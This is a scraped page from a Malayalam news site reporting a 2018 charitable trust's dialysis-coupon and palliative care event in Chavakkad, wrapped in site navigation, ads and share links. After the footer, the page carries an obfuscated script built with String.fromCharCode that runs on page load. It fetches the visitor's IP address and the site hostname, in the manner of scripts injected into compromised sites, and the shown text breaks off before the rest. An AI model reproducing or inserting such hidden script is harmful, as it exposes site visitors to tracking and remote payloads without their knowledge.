						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു</span><meta itemprop="item" content="https://malayalamdaily.in/console-medical-trust/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-881572233" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-29789" class="post-29789 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2018-12-04T15:50:20+05:30">Last updated <b>Dec 4, 2018</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F&title=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg&description=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-388686153" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട് : ഇന്ത്യ അയൽ രാജ്യങ്ങളേക്കാൾ  പൊതുജനാരോഗ്യ മേഖലയിൽ പിറകിലായതിന്  കാരണം ഭരണകൂടങ്ങളുടെ അനാസ്ഥയും, വകുപ്പ് തലത്തിലെ അഴിമതിയുമാണെന്നും, അതു തന്നെയാണ് പൊതുജനാരോഗ്യം അപകടകരമാംവിധം അപചയപ്പെടുന്നതിന് കാരണമായതെന്നും&#8221; ഓൾ ഇന്ത്യ ബാർ കൗൺസിൽ മുൻ  എക്സിക്യൂട്ടീവ് ചെയർമാൻ  അഡ്വ:ടി.എസ് .അജിത്  അഭിപ്രായപ്പെട്ടു കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റിന്റെ   രോഗീപരിചരണ പദ്ധതിയുടെ ഭാഗമായുള്ള<br />
ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വന സംഗമവും ഉൽഘാടനം ചെയ്ത് സംസാരിക്കുകയായിരുന്നു അദ്ദേഹം .</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1589240173" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p> ചടങ്ങിൽ പ്രസി: എം.കെ നൗഷാദ് അലി  അധ്യക്ഷനായി , ജന:സെക്രട്ടറി ജമാൽ താമരത്ത് ആർ.വി അബ്ദുൽ ലത്തീഫ്  ,ക്ളീറ്റസ് ചുങ്കത്ത് ,ബഷീർ കുറുപ്പത്ത്, പി.വി.അബ്ദു മാഷ്  കെ.ഷംസുദ്ദീൻ , ഹക്കീം ഇമ്പാറക്, പി.പി അബ്ദുസ്സലാം, വി.എം. സുകുമാരൻ ,<br />
*സി.എം ജനിഷ്, കെ.എ.ഷറഫുദ്ദീൻ സുജിത് അയ്നിപുള്ളി, ലത്തീഫ് അമേങ്കര, പി.എം.അബ്ദുൽ ഹബീബ്, കെ.എസ്.എ ബഷീർ എന്നിവർ സംസാരിച്ചു .</p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F&title=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/12/console.jpg&description=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ് സാന്ത്വന സംഗമം സംഘടിപ്പിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/high-court-criticis-sobha-surendran/" rel="prev">പൊതു താൽപര്യ ഹർജി നൽകിയ   ശോഭാ സുരേന്ദ്രന് ഹൈക്കോടതിയുടെ രൂക്ഷ വിമര്‍ശനം, 25000 രൂപ പിഴയും .</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/shobha-surendran-suprem-court-appeal/" rel="next">ഹൈക്കോടതിയിൽ  മാപ്പു പറഞ്ഞു തടിയൂരിയ ശോഭ സുരേന്ദ്രൻ പിഴയടക്കില്ല ,സുപ്രീം കോടതിയെ സമീപിക്കും</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_217271330_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_217271330_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_217271330_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_217271330_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92003 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കയ്യിൽ കുരിശ് ടാറ്റു പതിച്ച യുവാവിന് ഗുരുവായൂരിൽ ദർശന നിഷേധം, മന്ത്രിക്ക് പരാതി നൽകി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/PSX_20260116_195822-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PSX_20260116_195822-86x64.jpg&quot;,&quot;210&quot;:&quot;PSX_20260116_195822-210x136.jpg&quot;,&quot;279&quot;:&quot;PSX_20260116_195822-279x220.jpg&quot;,&quot;357&quot;:&quot;PSX_20260116_195822-357x210.jpg&quot;,&quot;412&quot;:&quot;PSX_20260116_195822.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92003-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92003-2/" title="കയ്യിൽ കുരിശ് ടാറ്റു പതിച്ച യുവാവിന് ഗുരുവായൂരിൽ ദർശന നിഷേധം, മന്ത്രിക്ക് പരാതി നൽകി">
			<span class="post-title">
				കയ്യിൽ കുരിശ് ടാറ്റു പതിച്ച യുവാവിന് ഗുരുവായൂരിൽ ദർശന നിഷേധം, മന്ത്രിക്ക് പരാതി നൽകി			</span>
	</a>
	</p></div>
</div >
<div  class="post-91999 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഫ്രാങ്കോ മുളക്കൽ കേസ്‌, അഡ്വ : ബി ജി ഹരീന്ദ്രനാഥ്‌ സ്‌പെഷൽ പ്രോസിക്യൂട്ടർ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260116_193213_Chrome-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260116_193213_Chrome-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260116_193213_Chrome-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260116_193213_Chrome-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260116_193213_Chrome-357x210.jpg&quot;,&quot;750&quot;:&quot;Screenshot_20260116_193213_Chrome-750x430.jpg&quot;,&quot;1080&quot;:&quot;Screenshot_20260116_193213_Chrome.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/adv-hareendranadh-sp-prosecutor/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/adv-hareendranadh-sp-prosecutor/" title="ഫ്രാങ്കോ മുളക്കൽ കേസ്‌, അഡ്വ : ബി ജി ഹരീന്ദ്രനാഥ്‌ സ്‌പെഷൽ പ്രോസിക്യൂട്ടർ">
			<span class="post-title">
				ഫ്രാങ്കോ മുളക്കൽ കേസ്‌, അഡ്വ : ബി ജി ഹരീന്ദ്രനാഥ്‌ സ്‌പെഷൽ പ്രോസിക്യൂട്ടർ			</span>
	</a>
	</p></div>
</div >
<div  class="post-91996 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂരിൽ  സെക്യൂരിറ്റി&nbsp; ഒഴിവ്: കൂടിക്കാഴ്ച ജനുവരി 21 ന്" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/20251128_180719-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;20251128_180719-86x64.jpg&quot;,&quot;210&quot;:&quot;20251128_180719-210x136.jpg&quot;,&quot;279&quot;:&quot;20251128_180719-279x220.jpg&quot;,&quot;357&quot;:&quot;20251128_180719-357x210.jpg&quot;,&quot;750&quot;:&quot;20251128_180719-750x430.jpg&quot;,&quot;2560&quot;:&quot;20251128_180719-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/guruvayuril-security-ozhiv/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/guruvayuril-security-ozhiv/" title="ഗുരുവായൂരിൽ  സെക്യൂരിറ്റി&nbsp; ഒഴിവ്: കൂടിക്കാഴ്ച ജനുവരി 21 ന്">
			<span class="post-title">
				ഗുരുവായൂരിൽ  സെക്യൂരിറ്റി&nbsp; ഒഴിവ്: കൂടിക്കാഴ്ച ജനുവരി 21 ന്			</span>
	</a>
	</p></div>
</div >
<div  class="post-91993 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ശാരദയ്ക്ക് ജെ.സി ഡാനിയേല്‍ പുരസ്‌കാരം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260116_140757_WhatsApp-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260116_140757_WhatsApp-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260116_140757_WhatsApp-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260116_140757_WhatsApp-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260116_140757_WhatsApp-357x210.jpg&quot;,&quot;670&quot;:&quot;Screenshot_20260116_140757_WhatsApp.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/saradakku-j-c-daniel-award/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/saradakku-j-c-daniel-award/" title="ശാരദയ്ക്ക് ജെ.സി ഡാനിയേല്‍ പുരസ്‌കാരം">
			<span class="post-title">
				ശാരദയ്ക്ക് ജെ.സി ഡാനിയേല്‍ പുരസ്‌കാരം			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2003997224 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[29789],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"a690ae5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2003997224"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2003997224" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_217271330_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_217271330_2">
			<script>var bs_deferred_loading_bsd_relatedposts_217271330_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"23b1d22"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1908283820" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,